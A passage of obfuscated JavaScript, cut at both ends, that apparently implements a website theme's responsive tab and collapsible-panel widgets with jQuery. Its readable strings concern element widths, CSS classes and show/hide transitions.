_0x3fd954[_0x5d0cc9(0x6d1,'\x50\x30\x73\x65')](_0x5799a7,_0x3fd954['\x4e\x66\x58\x75\x77'](_0x42d3ed[_0x5d0cc9(0xb3a,'\x59\x73\x21\x72')],_0x48307c[_0x5d0cc9(0x272,'\x64\x41\x5e\x67')]));}return 0x1869f;}());_0x3ad209[_0x4c83ad(0x412,'\x76\x45\x38\x35')](_0x25434b-=_0xafd548,0x0)&&(_0x25434b=0x0,_0x23dead[_0x4c83ad(0x5cd,'\x71\x48\x40\x77')](_0x3ad209[_0x4c83ad(0x2fe,'\x61\x25\x64\x54')]));}else{var _0x18af4c=(function(){var _0x5599b9=_0x4c83ad,_0x56638c={'\x71\x7a\x44\x65\x61':function(_0x18a097,_0x2dc0b1){var _0x2c0570=_0x4792;return _0x3f28ed[_0x2c0570(0xbfb,'\x32\x68\x34\x68')](_0x18a097,_0x2dc0b1);},'\x6f\x52\x67\x78\x42':function(_0x1c88e2,_0x2c0013){var _0x31f723=_0x4792;return _0x3f28ed[_0x31f723(0x9a1,'\x63\x71\x24\x48')](_0x1c88e2,_0x2c0013);}},_0x9731c2=0x0,_0x2f3ac7=_0x1d0e89[_0x5599b9(0xf50,'\x58\x33\x73\x38')]();return _0x4bb145[_0x5599b9(0x507,'\x32\x68\x34\x68')](function(_0x123774,_0x31aa17){var _0x332cc7=_0x5599b9,_0x51c4e2=_0x56638c[_0x332cc7(0xdf3,'\x55\x77\x70\x7a')](_0x31aa17['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x332cc7(0x87b,'\x21\x7a\x73\x5a')],_0x188cda[_0x332cc7(0x118e,'\x66\x4d\x72\x38')]()[_0x332cc7(0xb3a,'\x59\x73\x21\x72')]);if(!_0x56638c[_0x332cc7(0x403,'\x32\x68\x34\x68')](_0x51c4e2,_0x2f3ac7))return!0x1;_0x9731c2=_0x51c4e2;}),_0x9731c2;}()),_0x3a294f=(_0x56db65=_0x1d0e89['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x3ad209[_0x4c83ad(0xb21,'\x56\x4d\x43\x25')](_0x3ad209['\x70\x4f\x68\x6d\x4f'](_0x1d0e89[0x0][_0x4c83ad(0x58e,'\x55\x6b\x4c\x43')],_0x56db65),_0x25434b));(_0x25434b=Math[_0x4c83ad(0x909,'\x37\x33\x6e\x49')](_0x3ad209[_0x4c83ad(0xe39,'\x38\x30\x5d\x61')](_0x25434b,_0x18af4c),_0x3a294f))===_0x3a294f&&_0x23dead[_0x4c83ad(0x7b0,'\x31\x37\x38\x65')](_0x3ad209[_0x4c83ad(0x721,'\x24\x65\x4a\x73')]);}var _0x56db65;_0x5f4f72['\x73\x74\x6f\x70']()[_0x4c83ad(0x4aa,'\x34\x6c\x47\x6e')]({'\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74':-_0x25434b});}});continue;}break;}}}]),_0x24e97c;}());$['\x66\x6e'][_0x572c30(0x3bc,'\x75\x68\x4a\x34')]=function(_0x3c0c79,_0x399dc1){return this['\x65\x61\x63\x68'](function(_0x2e219e,_0x48c0c6){var _0x1e761e=_0x4792,_0x38b4a6=(0x0,_0x34477a[_0x1e761e(0x2fb,'\x64\x41\x5e\x67')])(_0x48c0c6,_0x9c596a,_0x14e137[_0x1e761e(0x629,'\x30\x30\x78\x56')]);_0x1e761e(0x85e,'\x55\x4e\x68\x26')==typeof _0x3c0c79&&_0x38b4a6[_0x3c0c79](_0x399dc1);});},$['\x66\x6e'][_0x572c30(0x9ba,'\x4f\x4a\x64\x64')][_0x572c30(0xa25,'\x32\x7a\x72\x6d')]=_0x9c596a;var _0x3b7410=function(){var _0x33adb1=_0x572c30,_0x2cf6f9={'\x7a\x78\x64\x4a\x66':function(_0x35298a,_0x550826){return _0x35298a(_0x550826);},'\x45\x47\x43\x62\x51':function(_0x7097b1,_0xb741bd){var _0x4dbc4e=_0x4792;return _0x14e137[_0x4dbc4e(0x10ce,'\x29\x7a\x24\x29')](_0x7097b1,_0xb741bd);},'\x54\x66\x4c\x62\x41':function(_0x874426,_0xe1be33){var _0x445edd=_0x4792;return _0x14e137[_0x445edd(0x10ee,'\x71\x4d\x71\x4c')](_0x874426,_0xe1be33);},'\x70\x6f\x55\x4f\x71':function(_0x25fb0b,_0x170333){var _0x1b4c48=_0x4792;return _0x14e137[_0x1b4c48(0xf25,'\x78\x6f\x23\x5b')](_0x25fb0b,_0x170333);},'\x53\x51\x45\x46\x6a':_0x33adb1(0x1093,'\x79\x35\x31\x5a'),'\x65\x6b\x57\x49\x4a':_0x33adb1(0x1f9,'\x31\x37\x38\x65')};(_0x14e137[_0x33adb1(0x6c6,'\x31\x29\x23\x6c')]($,_0x14e137[_0x33adb1(0xea2,'\x64\x41\x5e\x67')])[_0x33adb1(0xc48,'\x61\x25\x64\x54')](_0x14e137[_0x33adb1(0xf77,'\x5d\x42\x72\x6c')])?_0x14e137['\x6d\x54\x75\x62\x4d']($,_0x14e137['\x6d\x6f\x46\x78\x49']):_0x14e137[_0x33adb1(0xfa7,'\x58\x33\x73\x38')]($,_0x33adb1(0xc6c,'\x5d\x42\x72\x6c')))[_0x33adb1(0xf7d,'\x52\x7a\x70\x49')](function(_0x4a0691,_0x38ef1b){var _0x584808=_0x33adb1,_0x3f7a71=_0x2cf6f9[_0x584808(0xa17,'\x38\x44\x35\x31')]($,_0x38ef1b),_0x5342cb=_0x3f7a71[_0x584808(0x686,'\x31\x59\x5e\x78')](),_0x580f7b=(0x0,_0x34477a[_0x584808(0x49f,'\x54\x4d\x56\x42')])(_0x3f7a71),_0x3e365e=new RegExp(_0x584808(0x6fc,'\x79\x35\x31\x5a'))[_0x584808(0xa3a,'\x78\x6f\x23\x5b')](_0x3f7a71[_0x584808(0x6c9,'\x74\x77\x5b\x61')]()[_0x584808(0x829,'\x41\x75\x64\x44')](/\s*$/,''))?_0x2cf6f9[_0x584808(0x10b7,'\x32\x68\x34\x68')](Math[_0x584808(0xb80,'\x5e\x46\x24\x26')](_0x2cf6f9[_0x584808(0xb5a,'\x72\x49\x63\x50')](_0x580f7b,0x2)),0xa):Math[_0x584808(0x256,'\x41\x75\x64\x44')](_0x580f7b);_0x2cf6f9[_0x584808(0x754,'\x5d\x42\x72\x6c')](_0x3e365e,_0x5342cb)&&(_0x38ef1b[_0x584808(0x9ea,'\x56\x4d\x43\x25')][_0x584808(0x818,'\x41\x75\x64\x44')]('\x2d\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x2d\x77\x69\x64\x74\x68',''[_0x584808(0xbd9,'\x66\x72\x6b\x52')](_0x3e365e,'\x70\x78')),_0x3f7a71['\x70\x61\x72\x65\x6e\x74\x73\x55\x6e\x74\x69\x6c'](_0x2cf6f9[_0x584808(0xf1c,'\x55\x77\x70\x7a')],'\x6c\x69')['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x2cf6f9[_0x584808(0xe3c,'\x41\x29\x58\x57')]),_0x3f7a71[_0x584808(0xa36,'\x66\x72\x6b\x52')](_0x2cf6f9[_0x584808(0xe83,'\x71\x4d\x71\x4c')],'\x75\x6c')[_0x584808(0x108f,'\x6a\x25\x6c\x51')]('\x70\x6f\x72\x2d\x74\x61\x62\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x2d\x75\x6c'));});},_0x2c8af1=_0x14e137['\x4a\x6a\x6c\x54\x6b'](window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],0x2ff),_0xea0b15=$(_0x572c30(0xd99,'\x21\x30\x59\x59'))['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x572c30(0x854,'\x63\x71\x24\x48'))||_0x14e137[_0x572c30(0xcfd,'\x64\x41\x5e\x67')]($(_0x14e137['\x67\x71\x49\x6f\x4a'])[_0x572c30(0x96d,'\x55\x77\x70\x7a')],0x0);$(document)['\x6f\x6e'](_0x14e137['\x52\x47\x73\x47\x42'],_0x14e137['\x52\x53\x41\x68\x51'],function(_0x1f7d01){var _0x433d6e=_0x572c30,_0x5ce0ad=_0x14e137[_0x433d6e(0x10be,'\x29\x7a\x24\x29')]($,_0x1f7d01[_0x433d6e(0x29e,'\x34\x6c\x47\x6e')]),_0x4eb01c=_0x5ce0ad['\x63\x6c\x6f\x73\x65\x73\x74'](_0x14e137['\x49\x77\x44\x61\x47']);if(!_0x4eb01c[_0x433d6e(0xbcc,'\x75\x5d\x7a\x4b')]('\x70\x6f\x72\x2e\x74\x61\x62')){var _0x31f9f4=_0x5ce0ad[_0x433d6e(0x117b,'\x44\x33\x57\x2a')]('\x6c\x69')['\x69\x6e\x64\x65\x78']();_0x4eb01c['\x70\x6f\x72\x54\x61\x62'](_0x14e137['\x49\x56\x4d\x71\x6a'],_0x31f9f4);}}),$(document)['\x6f\x6e'](_0x14e137[_0x572c30(0xf65,'\x55\x4e\x68\x26')],_0x14e137[_0x572c30(0x40b,'\x54\x4d\x56\x42')],function(_0x1f9f1d){var _0x53567b=_0x572c30,_0x57b202=_0x14e137['\x6d\x54\x75\x62\x4d']($,_0x1f9f1d['\x74\x61\x72\x67\x65\x74']),_0x5a12f0=_0x57b202[_0x53567b(0x113f,'\x41\x29\x58\x57')](_0x14e137[_0x53567b(0x31c,'\x21\x30\x59\x59')]);_0x5a12f0['\x64\x61\x74\x61'](_0x14e137['\x68\x65\x73\x78\x57'])||(_0x57b202[_0x53567b(0x1177,'\x66\x72\x6b\x52')](_0x14e137[_0x53567b(0x501,'\x32\x70\x24\x5a')])?_0x5a12f0[_0x53567b(0xd41,'\x52\x7a\x70\x49')](_0x53567b(0x503,'\x5d\x42\x72\x6c')):_0x5a12f0[_0x53567b(0x24e,'\x55\x4e\x68\x26')](_0x14e137[_0x53567b(0xa7f,'\x32\x70\x24\x5a')]));}),_0x14e137[_0x572c30(0x11b7,'\x76\x45\x38\x35')]($,document)['\x6f\x6e'](_0x14e137[_0x572c30(0x72e,'\x34\x6c\x47\x6e')],_0x14e137[_0x572c30(0x10bf,'\x54\x4d\x56\x42')],function(){var _0x228e79=_0x572c30,_0x258a91=_0x14e137[_0x228e79(0xdce,'\x67\x63\x64\x6d')]($,this);if(_0x258a91[_0x228e79(0xd89,'\x6a\x25\x6c\x51')]('\x69')['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x228e79(0xa91,'\x30\x30\x78\x56')]),_0x14e137['\x57\x41\x77\x50\x54'](_0x258a91[_0x228e79(0x34a,'\x72\x49\x63\x50')](_0x14e137[_0x228e79(0xbcd,'\x6a\x25\x6c\x51')])[_0x228e79(0xf72,'\x41\x29\x58\x57')],0x1)){var _0x5c3392=_0x258a91[_0x228e79(0xc74,'\x4f\x4a\x64\x64')]('\x75\x6c')[_0x228e79(0x281,'\x71\x4d\x71\x4c')]();_0x258a91[_0x228e79(0x27a,'\x31\x59\x5e\x78')](_0x14e137[_0x228e79(0x1046,'\x75\x68\x4a\x34')](_0x14e137['\x74\x4a\x50\x67\x50'],_0x5c3392)+_0x14e137[_0x228e79(0xaae,'\x32\x7a\x72\x6d')]);}else _0x258a91[_0x228e79(0x1073,'\x71\x48\x40\x77')](_0x14e137['\x53\x66\x41\x4c\x76'])[_0x228e79(0x221,'\x50\x30\x73\x65')](),_0x258a91['\x73\x69\x62\x6c\x69\x6e\x67\x73'](_0x14e137[_0x228e79(0xdf9,'\x41\x75\x64\x44')])[_0x228e79(0xd08,'\x54\x62\x34\x58')]();}),document[_0x572c30(0x6f5,'\x64\x41\x5e\x67')][_0x572c30(0x11af,'\x24\x65\x4a\x73')][_0x572c30(0xc2f,'\x41\x75\x64\x44')](function(){var _0x4fea0b=_0x572c30;_0xea0b15&&_0x2c8af1&&_0x14e137[_0x4fea0b(0x2d4,'\x64\x41\x5e\x67')](_0x3b7410);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x72\x65\x73\x69\x7a\x65',function(){var _0x2fd4f4=_0x572c30;_0xea0b15&&(!_0x2c8af1&&_0x14e137[_0x2fd4f4(0xfdf,'\x71\x4d\x71\x4c')](window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],0x2ff)?(_0x14e137[_0x2fd4f4(0x55d,'\x55\x77\x70\x7a')](_0x3b7410),_0x2c8af1=!0x0):_0x2c8af1&&_0x14e137[_0x2fd4f4(0xebb,'\x72\x49\x63\x50')](window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],0x2ff)&&(_0x14e137[_0x2fd4f4(0xe1d,'\x5e\x46\x24\x26')]($,_0x2fd4f4(0xf35,'\x21\x7a\x73\x5a'))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x2fd4f4(0x10de,'\x6c\x4b\x21\x49')]),_0x2c8af1=!0x1));});var _0x5e169c=_0x9c596a;_0x253a4f[_0x572c30(0x3a5,'\x67\x63\x64\x6d')]=_0x5e169c;},function(_0x232714,_0x3425ba,_0x16754c){'use strict';var _0x118b31=_0x19fd73,_0x4869c8={'\x57\x59\x71\x43\x67':_0x118b31(0x1c7,'\x32\x68\x34\x68'),'\x61\x54\x76\x6c\x53':_0x118b31(0x869,'\x31\x29\x23\x6c'),'\x4b\x51\x6c\x52\x6d':'\x24\x74\x72\x69\x67\x67\x65\x72\x73','\x4b\x67\x42\x42\x49':function(_0x1beeb1,_0x22d396){return _0x1beeb1(_0x22d396);},'\x41\x45\x76\x7a\x42':_0x118b31(0x348,'\x29\x7a\x24\x29'),'\x61\x44\x65\x42\x4a':'\x34\x7c\x31\x7c\x32\x7c\x30\x7c\x33','\x61\x43\x46\x47\x4f':'\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65','\x47\x4d\x6b\x67\x74':'\x63\x6f\x6c\x6c\x61\x70\x73\x69\x6e\x67','\x7a\x55\x6e\x53\x70':_0x118b31(0x1ba,'\x31\x59\x5e\x78'),'\x55\x6a\x47\x77\x42':_0x118b31(0x11a0,'\x21\x30\x59\x59'),'\x43\x74\x62\x68\x56':function(_0x1e1764,_0x2053d3){return _0x1e1764(_0x2053d3);},'\x54\x43\x5a\x54\x4f':_0x118b31(0xa0b,'\x61\x25\x64\x54'),'\x72\x43\x49\x47\x66':'\x64\x61\x74\x61\x2d\x74\x61\x72\x67\x65\x74','\x43\x46\x45\x56\x74':function(_0x577e16,_0x1a45a4){return _0x577e16(_0x1a45a4);},'\x46\x64\x45\x74\x73':'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x65\x6e\x64','\x57\x64\x57\x44\x4c':_0x118b31(0x9c3,'\x55\x4e\x68\x26'),'\x70\x76\x6a\x4d\x45':_0x118b31(0xc25,'\x71\x48\x40\x77'),'\x67\x55\x42\x68\x5a':_0x118b31(0x11ae,'\x66\x72\x6b\x52'),'\x52\x52\x65\x51\x71':_0x118b31(0x6e1,'\x44\x33\x57\x2a'),'\x56\x4f\x47\x55\x6e':'\x73\x74\x72\x69\x6e\x67','\x67\x71\x67\x6c\x75':function(_0x184493,_0x5917f3){return _0x184493(_0x5917f3);},'\x6c\x50\x4f\x4c\x4c':_0x118b31(0xcb2,'\x34\x6c\x47\x6e'),'\x76\x52\x6e\x4c\x43':function(_0x38e447,_0x3fdcb0){return _0x38e447(_0x3fdcb0);},'\x56\x68\x49\x6d\x4e':_0x118b31(0x933,'\x30\x30\x78\x56'),'\x44\x61\x49\x74\x48':function(_0x395fdc,_0x4ac350){return _0x395fdc(_0x4ac350);},'\x69\x6b\x44\x64\x49':function(_0x463f4b,_0x462b5a){return _0x463f4b(_0x462b5a);},'\x7a\x65\x45\x51\x6e':_0x118b31(0x110f,'\x66\x72\x6b\x52')};var _0x22c399=_0x4869c8[_0x118b31(0x6c8,'\x32\x7a\x72\x6d')](_0x16754c,0x0);Object[_0x118b31(0x679,'\x29\x7a\x24\x29')](_0x3425ba,_0x4869c8['\x56\x68\x49\x6d\x4e'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3425ba[_0x118b31(0x5fc,'\x52\x7a\x70\x49')]=void 0x0;var _0x3c59ba=_0x22c399(_0x4869c8[_0x118b31(0x637,'\x21\x30\x59\x59')](_0x16754c,0x1)),_0x2700d7=_0x22c399(_0x4869c8[_0x118b31(0xf2a,'\x75\x68\x4a\x34')](_0x16754c,0x2)),_0x446c37=_0x22c399(_0x16754c(0x3)),_0x5ba211=_0x4869c8[_0x118b31(0xf57,'\x31\x59\x5e\x78')](_0x16754c,0x4),_0x9bdd68=(function(){var _0x58bdd6=_0x118b31,_0x36b1d8={'\x65\x59\x4a\x77\x64':function(_0x41dc1d,_0x130463){var _0x4c44a9=_0x4792;return _0x4869c8[_0x4c44a9(0x1de,'\x34\x6c\x47\x6e')](_0x41dc1d,_0x130463);},'\x45\x65\x68\x6a\x57':_0x4869c8[_0x58bdd6(0xac1,'\x21\x30\x59\x59')],'\x75\x6b\x74\x74\x45':_0x58bdd6(0xd5a,'\x76\x45\x38\x35'),'\x43\x44\x6f\x72\x70':_0x4869c8[_0x58bdd6(0xade,'\x4f\x4a\x64\x64')],'\x4b\x74\x43\x6d\x7a':'\x68\x72\x65\x66','\x68\x75\x45\x66\x46':function(_0xbe5208,_0x2d9ecc){var _0x3d915e=_0x58bdd6;return _0x4869c8[_0x3d915e(0xd5b,'\x59\x73\x21\x72')](_0xbe5208,_0x2d9ecc);},'\x53\x59\x52\x4d\x77':_0x4869c8[_0x58bdd6(0x1091,'\x38\x44\x35\x31')],'\x71\x6e\x66\x45\x6c':_0x4869c8[_0x58bdd6(0xcf7,'\x76\x45\x38\x35')],'\x57\x64\x57\x46\x55':_0x4869c8['\x41\x45\x76\x7a\x42'],'\x72\x6a\x63\x45\x64':_0x58bdd6(0x704,'\x76\x45\x38\x35'),'\x55\x51\x70\x4a\x70':'\x65\x78\x70\x65\x6e\x64\x65\x64','\x5a\x67\x51\x47\x56':_0x58bdd6(0xcc5,'\x24\x65\x4a\x73'),'\x4c\x6d\x59\x55\x66':_0x58bdd6(0x2e2,'\x24\x65\x4a\x73'),'\x66\x6d\x44\x66\x77':_0x4869c8['\x46\x64\x45\x74\x73'],'\x73\x57\x44\x44\x53':_0x4869c8[_0x58bdd6(0x7b7,'\x66\x4d\x72\x38')]};function _0x1f73b3(_0x9d2703){var _0x1a664b=_0x58bdd6,_0x56bfac=this;(0x0,_0x3c59ba[_0x1a664b(0x100f,'\x32\x70\x24\x5a')])(this,_0x1f73b3),(0x0,_0x446c37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4869c8[_0x1a664b(0x10ab,'\x30\x30\x78\x56')],void 0x0),(0x0,_0x446c37['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4869c8['\x61\x54\x76\x6c\x53'],void 0x0),(0x0,_0x446c37[_0x1a664b(0xf69,'\x31\x59\x5e\x78')])(this,_0x4869c8[_0x1a664b(0xedb,'\x44\x33\x57\x2a')],void 0x0),this['\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']=!0x1,this[_0x1a664b(0xe4d,'\x30\x30\x78\x56')]=_0x4869c8[_0x1a664b(0x2f2,'\x30\x30\x78\x56')]($,_0x9d2703),this[_0x1a664b(0x44d,'\x78\x6f\x23\x5b')]=_0x4869c8[_0x1a664b(0x5a7,'\x21\x7a\x73\x5a')]($,'\x5b\x64\x61\x74\x61\x2d\x74\x6f\x67\x67\x6c\x65\x3d\x22\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65\x22\x5d')[_0x1a664b(0xa56,'\x67\x63\x64\x6d')](function(_0x22ddd5,_0x563645){var _0x397c72=_0x1a664b,_0x1136c9=_0x36b1d8[_0x397c72(0x66b,'\x31\x29\x23\x6c')]($,_0x563645),_0xabcfd0=_0x1136c9[_0x397c72(0xeb7,'\x71\x48\x40\x77')](_0x36b1d8[_0x397c72(0x826,'\x61\x25\x64\x54')])[_0x397c72(0xf6e,'\x75\x68\x4a\x34')](_0x36b1d8[_0x397c72(0x57e,'\x32\x7a\x72\x6d')]);if(_0xabcfd0[_0x397c72(0x55a,'\x79\x35\x31\x5a')]>0x0&&_0xabcfd0['\x67\x65\x74'](0x0)===_0x56bfac[_0x397c72(0xeba,'\x32\x7a\x72\x6d')][_0x397c72(0x900,'\x59\x73\x21\x72')](0x0))return!0x0;var _0x9ac820=_0x1136c9['\x61\x74\x74\x72'](_0x36b1d8[_0x397c72(0x997,'\x31\x37\x38\x65')])||_0x1136c9[_0x397c72(0x5c3,'\x55\x77\x70\x7a')](_0x36b1d8[_0x397c72(0xd7b,'\x75\x68\x4a\x34')]);return-0x1!==_0x36b1d8[_0x397c72(0x8c6,'\x31\x59\x5e\x78')]($,_0x9ac820)[_0x397c72(0xff0,'\x55\x77\x70\x7a')]()[_0x397c72(0xd4e,'\x6a\x25\x6c\x51')](_0x56bfac['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x397c72(0xdf5,'\x66\x4d\x72\x38')](0x0));});}return(0x0,_0x2700d7[_0x58bdd6(0x1138,'\x38\x30\x5d\x61')])(_0x1f73b3,[{'\x6b\x65\x79':_0x4869c8[_0x58bdd6(0xba3,'\x72\x49\x63\x50')],'\x76\x61\x6c\x75\x65':function(){var _0x24366e=_0x58bdd6,_0x4f7fc2={'\x6f\x46\x73\x71\x79':_0x36b1d8[_0x24366e(0xbfd,'\x24\x65\x4a\x73')],'\x6c\x76\x69\x66\x61':_0x36b1d8[_0x24366e(0x894,'\x76\x45\x38\x35')],'\x75\x58\x4e\x45\x78':_0x36b1d8[_0x24366e(0xf74,'\x6c\x4b\x21\x49')],'\x53\x4a\x43\x77\x48':_0x36b1d8['\x72\x6a\x63\x45\x64']},_0x5dea78=this;if(!this['\x69\x73\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']&&!this[_0x24366e(0xf6d,'\x55\x6b\x4c\x43')][_0x24366e(0x1088,'\x59\x73\x21\x72')]('\x73\x68\x6f\x77')){this[_0x24366e(0x676,'\x44\x33\x57\x2a')]=!0x0,this[_0x24366e(0xa69,'\x58\x33\x73\x38')][_0x24366e(0x75a,'\x58\x33\x73\x38')](_0x36b1d8[_0x24366e(0xe5a,'\x31\x29\x23\x6c')]),this[_0x24366e(0x105d,'\x6a\x25\x6c\x51')]['\x74\x72\x69\x67\x67\x65\x72'](_0x36b1d8[_0x24366e(0x8d0,'\x32\x7a\x72\x6d')])[_0x24366e(0x6e8,'\x56\x4d\x43\x25')](_0x36b1d8[_0x24366e(0x689,'\x32\x68\x34\x68')])['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x24366e(0x785,'\x41\x75\x64\x44'));var _0x2d504e=this[_0x24366e(0xd13,'\x58\x33\x73\x38')][_0x24366e(0x9e8,'\x34\x6c\x47\x6e')](0x0)[_0x24366e(0x7f4,'\x71\x48\x40\x77')],_0x279bcb=(0x0,_0x5ba211[_0x24366e(0x93a,'\x40\x36\x75\x59')])(this[_0x24366e(0x972,'\x4d\x41\x40\x6c')]['\x67\x65\x74'](0x0));this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x24366e(0xf37,'\x55\x77\x70\x7a')](_0x2d504e)[_0x24366e(0x336,'\x29\x7a\x24\x29')](_0x36b1d8[_0x24366e(0xbf7,'\x75\x5d\x7a\x4b')])[_0x24366e(0x481,'\x59\x73\x21\x72')](_0x36b1d8[_0x24366e(0x106f,'\x6a\x25\x6c\x51')],function(){var _0x4cbcd0=_0x24366e;_0x5dea78[_0x4cbcd0(0x1180,'\x24\x65\x4a\x73')]=!0x1,_0x5dea78[_0x4cbcd0(0x50d,'\x37\x33\x6e\x49')][_0x4cbcd0(0x8c7,'\x54\x4d\x56\x42')](_0x4f7fc2[_0x4cbcd0(0x3df,'\x52\x7a\x70\x49')])[_0x4cbcd0(0x94a,'\x30\x30\x78\x56')](_0x4f7fc2[_0x4cbcd0(0xa80,'\x44\x33\x57\x2a')])[_0x4cbcd0(0xce8,'\x32\x70\x24\x5a')](_0x4f7fc2['\x75\x58\x4e\x45\x78'])['\x68\x65\x69\x67\x68\x74']('')[_0x4cbcd0(0xacb,'\x74\x77\x5b\x61')](_0x4f7fc2[_0x4cbcd0(0xe0b,'\x55\x77\x70\x7a')]);})['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x45\x6e\x64\x45\x6d\x75\x6c\x61\x74\x6f\x72'](_0x279bcb)['\x74\x72\x69\x67\x67\x65\x72'](_0x36b1d8[_0x24366e(0x11b0,'\x72\x49\x63\x50')]);}}},{'\x6b\x65\x79':_0x4869c8['\x70\x76\x6a\x4d\x45'],'\x76\x61\x6c\x75\x65':function(){var _0xe94f0d=_0x58bdd6,_0x27b6bc=this;if(!this[_0xe94f0d(0x22c,'\x40\x36\x75\x59')]&&this[_0xe94f0d(0xbd5,'\x21\x30\x59\x59')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x4869c8[_0xe94f0d(0x4cd,'\x6a\x25\x6c\x51')])){var _0x21a778=_0x4869c8[_0xe94f0d(0x1041,'\x21\x7a\x73\x5a')][_0xe94f0d(0x794,'\x78\x6f\x23\x5b')]('\x7c'),_0xb5ff68=0x0;while(!![]){switch(_0x21a778[_0xb5ff68++]){case'\x30':var _0x2a6af2=(0x0,_0x5ba211[_0xe94f0d(0x985,'\x58\x33\x73\x38')])(this[_0xe94f0d(0xaee,'\x5e\x46\x24\x26')][_0xe94f0d(0xefc,'\x4d\x41\x40\x6c')](0x0));continue;case'\x31':var _0x23db10=this[_0xe94f0d(0x8cd,'\x75\x68\x4a\x34')]['\x68\x65\x69\x67\x68\x74']();continue;case'\x32':this[_0xe94f0d(0x5ed,'\x59\x73\x21\x72')][_0xe94f0d(0x89d,'\x41\x75\x64\x44')]('\x62\x65\x66\x6f\x72\x65\x48\x69\x64\x65')['\x68\x65\x69\x67\x68\x74'](_0x23db10)['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x4869c8[_0xe94f0d(0x8c9,'\x66\x4d\x72\x38')])[_0xe94f0d(0xc6a,'\x71\x48\x40\x77')](_0x4869c8[_0xe94f0d(0xddf,'\x34\x6c\x47\x6e')])[_0xe94f0d(0x115b,'\x55\x6b\x4c\x43')](_0x4869c8['\x7a\x55\x6e\x53\x70']);continue;case'\x33':this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0xe94f0d(0xffe,'\x66\x72\x6b\x52')](_0xe94f0d(0x95c,'\x75\x68\x4a\x34'),function(){var _0x25402f=_0xe94f0d;_0x27b6bc[_0x25402f(0x22c,'\x40\x36\x75\x59')]=!0x1,_0x27b6bc['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x25402f(0x1dd,'\x30\x30\x78\x56')]('\x73\x68\x6f\x77\x20\x63\x6f\x6c\x6c\x61\x70\x73\x69\x6e\x67')[_0x25402f(0x11a3,'\x50\x30\x73\x65')](_0x36b1d8[_0x25402f(0x2de,'\x38\x44\x35\x31')])[_0x25402f(0x6a9,'\x41\x29\x58\x57')](_0x25402f(0xeb9,'\x6c\x4b\x21\x49'));})[_0xe94f0d(0xf67,'\x67\x63\x64\x6d')](_0x2a6af2)[_0xe94f0d(0x574,'\x32\x7a\x72\x6d')]('');continue;case'\x34':this[_0xe94f0d(0x22c,'\x40\x36\x75\x59')]=!0x0,this[_0xe94f0d(0xf3a,'\x61\x25\x64\x54')][_0xe94f0d(0xa6f,'\x79\x35\x31\x5a')](_0x4869c8[_0xe94f0d(0xfcf,'\x31\x29\x23\x6c')]);continue;}break;}}}},{'\x6b\x65\x79':_0x4869c8[_0x58bdd6(0xf06,'\x21\x30\x59\x59')],'\x76\x61\x6c\x75\x65':function(){var _0x401546=_0x58bdd6;this[_0x401546(0xba9,'\x34\x6c\x47\x6e')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x36b1d8[_0x401546(0xb14,'\x67\x63\x64\x6d')])?this['\x68\x69\x64\x65']():this['\x73\x68\x6f\x77']();}}]),_0x1f73b3;}());$['\x66\x6e'][_0x118b31(0x365,'\x58\x33\x73\x38')]=function(_0xbb9cb0){var _0x2847b9=_0x118b31,_0x159e3d={'\x69\x65\x5a\x61\x77':function(_0x5ba4bb,_0x2ee3bd){return _0x5ba4bb(_0x2ee3bd);},'\x64\x78\x61\x54\x6a':_0x4869c8[_0x2847b9(0x9e4,'\x66\x4d\x72\x38')],'\x73\x47\x4a\x44\x73':function(_0x10f4c3,_0x58efb6){return _0x10f4c3==_0x58efb6;},'\x43\x61\x4d\x69\x77':_0x4869c8[_0x2847b9(0x668,'\x5e\x46\x24\x26')]};return this[_0x2847b9(0x3de,'\x44\x33\x57\x2a')](function(_0x4a5f32,_0x18c961){var _0x11a7ea=_0x2847b9,_0x1a43bb=_0x159e3d[_0x11a7ea(0x10f8,'\x58\x33\x73\x38')]($,_0x18c961),_0x12ffb7=_0x1a43bb[_0x11a7ea(0xfac,'\x71\x48\x40\x77')](_0x159e3d[_0x11a7ea(0x70a,'\x71\x48\x40\x77')]);_0x12ffb7||_0x1a43bb['\x64\x61\x74\x61'](_0x159e3d[_0x11a7ea(0x64c,'\x37\x33\x6e\x49')],_0x12ffb7=new _0x9bdd68(_0x18c961)),_0x159e3d[_0x11a7ea(0x29a,'\x75\x68\x4a\x34')](_0x159e3d[_0x11a7ea(0xec9,'\x74\x77\x5b\x61')],typeof 